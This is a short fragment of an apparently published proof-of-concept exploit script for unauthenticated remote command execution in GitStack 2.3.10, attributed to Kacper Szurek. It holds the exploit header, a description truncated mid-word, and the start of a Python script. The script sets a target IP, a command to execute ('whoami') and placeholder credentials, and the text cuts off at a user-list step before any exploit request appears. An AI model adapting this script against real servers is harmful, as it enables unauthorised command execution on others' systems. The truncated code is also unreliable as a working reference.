 # Exploit: GitStack 2.3.10 Unauthenticated Remote
# Date: 18.01.2018
# Software Link: https://gitstack.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: remote
#
#1. Description
#
#$_SERVER['PHP_AUTH_PW'] is directly passed to ex
#
#https://security.szurek.pl/gitstack-2310-unauthe
#
#2. Proof of Concept
#
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '192.168.1.102'
# What command you want to execute
command = "whoami"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
user_list = []
print "[+] Get user list"